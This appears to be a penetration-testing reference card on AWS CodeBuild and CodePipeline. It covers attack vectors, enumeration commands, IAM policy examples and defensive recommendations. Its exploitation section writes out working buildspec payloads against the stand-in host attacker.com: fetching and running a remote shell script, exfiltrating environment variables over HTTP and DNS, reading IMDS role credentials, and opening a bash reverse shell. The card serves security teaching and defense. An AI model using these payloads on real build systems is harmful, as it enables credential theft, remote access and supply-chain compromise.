AWS CodeBuild & CodePipeline

CI/CDCodeBuild and CodePipeline are AWS's CI/CD services for building, testing, and deploying applications. Attackers exploit build environments for code execution, credential theft from environment variables, and supply chain attacks through compromised build artifacts.
📋Service Overview
Build Projects & Buildspecs
CodeBuild projects define the build environment, source provider, and buildspec file that controls every build step. Buildspecs execute arbitrary shell commands with the project's IAM role permissions, making them a prime target for injecting malicious build steps.
Environment Variables & Secrets
Build projects store configuration as environment variables — often including database credentials, API keys, and tokens. Variables can reference Secrets Manager or SSM Parameter Store, but plaintext variables are visible to anyone with codebuild:BatchGetProjects permissions.
Artifacts & Build Output
Build artifacts are stored in S3 and may be deployed directly to production. A compromised build can inject backdoors into application packages, container images, or deployment bundles — creating supply chain attacks that propagate downstream.
Security Risk Assessment
CI/CD systems are prime targets for supply chain attacks. CodeBuild executes arbitrary code with powerful IAM roles. Environment variables often contain secrets. Compromised builds can poison production deployments.
⚔️ Attack Vectors
Build Exploitation
- •Buildspec injection via StartBuild
- •Environment variable theft
- •Build role credential abuse
- •Artifact poisoning/backdooring
- •Source code manipulation
⚠️ Misconfigurations
Common Issues
- •Secrets in PLAINTEXT env vars
- •Overly permissive build roles
- •No buildspec override protection
- •Unencrypted artifact stores
- •Missing build isolation (VPC)
💀 Exploitation
Techniques
- •Inject reverse shell in buildspec
- •Exfil credentials via curl
- •Pivot using build service role
- •Backdoor container images
- •Modify deployment artifacts
🔑 Credential Locations
Secrets
- •Environment variables (API)
- •AWS_ACCESS_KEY_ID/SECRET
- •IMDS role credentials
- •Secrets Manager references
- •Build logs (if verbose)
🔗 Supply Chain Risks
Attack Surface
- •Compromised build images
- •Malicious dependencies
- •Poisoned artifacts to S3/ECR
- •Backdoored containers
- •Modified deployment configs
🛡️ Detection
CloudTrail Events
- •StartBuild (with override)
- •UpdateProject
- •BatchGetProjects (enum)
- •UpdatePipeline
- •ImportSourceCredentials
🔀 CI/CD Pipeline Attack Surface
Source
Code repo access
Build
Code execution
Test
Test manipulation
Artifacts
Artifact poisoning
Deploy
Production access
🔍 Enumeration Commands
aws codebuild list-projectsaws codebuild batch-get-projects --names my-projectaws codebuild list-builds-for-project --project-name my-projectaws codebuild batch-get-builds --ids my-project:build-idaws codepipeline list-pipelinesaws codepipeline get-pipeline --name my-pipelineaws codebuild batch-get-projects --names my-project --query 'projects[].environment.environmentVariables'aws codebuild list-source-credentialsaws codebuild start-build --project-name my-project --buildspec-override "version: 0.2\nphases:\n build:\n commands:\n - curl attacker.com/shell.sh | bash"aws logs get-log-events --log-group-name /aws/codebuild/my-project --log-stream-name build-id💉 Buildspec Injection Attack
With codebuild:StartBuild and --buildspec-override, attackers can execute arbitrary commands in the build environment:
Credential Theft Buildspec
version: 0.2
phases:
build:
commands:
# Dump environment variables
- env | curl -X POST -d @- https://attacker.com/exfil
# Get IMDS credentials
- curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
# Access AWS services with build role
- aws s3 ls
- aws secretsmanager list-secretsReverse Shell Buildspec
version: 0.2
phases:
install:
commands:
- apt-get update && apt-get install -y netcat
build:
commands:
# Establish reverse shell
- bash -i >& /dev/tcp/attacker.com/4444 0>&1
# Or exfil via DNS
- for line in $(env | base64 -w0 | fold -w63);
do host $line.attacker.com; done⚠️ Environment Variable Exposure
CodeBuild projects often have secrets configured as environment variables, visible via API:
# Get all environment variables for a project
aws codebuild batch-get-projects \
--names my-app-build \
--query 'projects[].environment.environmentVariables'
# Response includes:
[{
"name": "DB_PASSWORD",
"value": "SuperSecret123!",
"type": "PLAINTEXT" # Visible in API!
}]Common Exposed Secrets
DB_HOST, DB_USER, DB_PASSWORD
AWS_ACCESS_KEY_ID, AWS_SECRET_ACCESS_KEY
GITHUB_TOKEN, NPM_TOKEN, DOCKER_PASSWORD
SLACK_TOKEN, STRIPE_KEY, TWILIO_TOKEN
📜 Policy Examples
{
"Effect": "Allow",
"Action": "*",
"Resource": "*"
}
// Build role with full access enables:
// - Access any S3 bucket
// - Read all secrets
// - Assume other rolesBuild role with broad access enables lateral movement to any AWS resource
{
"Effect": "Allow",
"Action": [
"logs:CreateLogGroup",
"logs:PutLogEvents"
],
"Resource": "arn:aws:logs:*:*:/aws/codebuild/*"
},
{
"Effect": "Allow",
"Action": "s3:PutObject",
"Resource": "arn:aws:s3:::build-artifacts/*"
}Limited to only required build operations - logs and artifact storage
{
"Effect": "Allow",
"Action": [
"codebuild:StartBuild",
"codebuild:BatchGetProjects"
],
"Resource": "*"
}
# Attacker can override buildspec with:
# - Malicious commands
# - Credential theft
# - Reverse shellsAllows buildspec override for arbitrary code execution in build environment
{
"Effect": "Allow",
"Action": "codebuild:StartBuild",
"Resource": "arn:aws:codebuild:*:*:project/my-*",
"Condition": {
"Null": {
"codebuild:BuildSpecOverride": "true"
}
}
}
// Cannot override buildspec - uses project configUses IAM condition to prevent buildspec override attacks
🎯 Real-World Attack Scenarios
Supply Chain Attack
- Gain access to source repository
- Modify buildspec.yml with backdoor
- Backdoor gets built into artifacts
- Poisoned artifacts deployed to production
- All users receive compromised application
Credential Theft via Build
- Start build with --buildspec-override
- Inject commands to dump environment
- Exfiltrate AWS credentials and secrets
- Use build role for further access
- Pivot to production resources
Container Image Poisoning
- Access CodeBuild project building Docker images
- Modify Dockerfile or inject into build
- Add backdoor to container image
- Poisoned image pushed to ECR
- ECS/EKS deploys compromised containers
Pipeline Takeover
- Enumerate pipelines and stages
- Modify pipeline with new malicious stage
- Add Lambda action with attacker code
- Pipeline executes attacker's Lambda
- Gain access to deploy role/environment
🛡️ Defense Recommendations
Use Secrets Manager References
Never use PLAINTEXT environment variables - reference Secrets Manager instead.
Type: SECRETS_MANAGER, Value: arn:aws:secretsmanager:...Block Buildspec Override
Use IAM conditions to prevent buildspec override in StartBuild calls.
Condition: Null: codebuild:BuildSpecOverride: trueLeast Privilege Build Roles
Scope build roles to minimum required permissions for the build.
Only S3, ECR, and CloudWatch Logs for most buildsEnable VPC for Builds
Run builds in VPC to control network access and prevent data exfiltration.
Sign Build Artifacts
Sign build artifacts and verify signatures before deployment.
Use AWS Signer or Cosign for container imagesMonitor Build Activity
Alert on StartBuild with overrides, new projects, and credential access.
Related Services to Investigate
ECR
Container registry
S3
Artifact storage
Secrets Manager
Credential storage
CodeCommit
Source repository
AWS CodeBuild/CodePipeline Security Card • Toc Consulting
Always obtain proper authorization before testing